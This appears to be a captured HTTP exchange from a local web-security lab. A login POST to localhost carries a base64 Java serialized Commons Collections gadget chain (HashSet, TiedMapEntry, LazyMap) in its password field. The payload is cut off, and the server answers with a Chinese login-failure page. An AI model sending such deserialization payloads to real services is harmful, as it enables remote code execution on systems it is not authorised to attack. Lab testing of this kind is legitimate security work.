 Pretty Raw Hex
POST /main HTTP/1.1
Host: localhost:8080
Content-Length: 4078
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://localhost:8080/index.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=66DD42FA263216B1E035A18D01E8935C
Connection: close
username=123&password=
rO0ABXNyABFqYXZhLnV0aWwuSGFzaFNldLpEhZWWuLc0AwAAeHB3DAA
AAAI/QAAAAAAAAXNyADRvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdG
lvbnMua2V5dmFsdWUuVGllZE1hcEVudHJ5iq3SmznBH9sCAAJMAANrZ
XlOABJMamF2YS9sYW5nL09iamVjdDtMAANtYXB0AA9MamF2YS91dGls
L01hcDt4cHQAA2Zvb3NyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGV
jdGlvbnMubWFwLkxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0AC
xMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9yb
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=C8A50B3A2202C3C2AF71D73C9FC5E41E
; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 470
5 Date: Sun, 01 Sep 2024 11:02:04 GMT
6 Connection: close
7
8
9 <!DOCTYPE html>
10 <html lang="zh-CN">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <title>
main Erlo
</title>
15 <link rel="stylesheet" type="text/css" href="
styles.css">
16 </head>
17 <body>
18 <div class="login-container">
19
20 <div class="alert">
21 <p>
登录失败，请重试。
</p>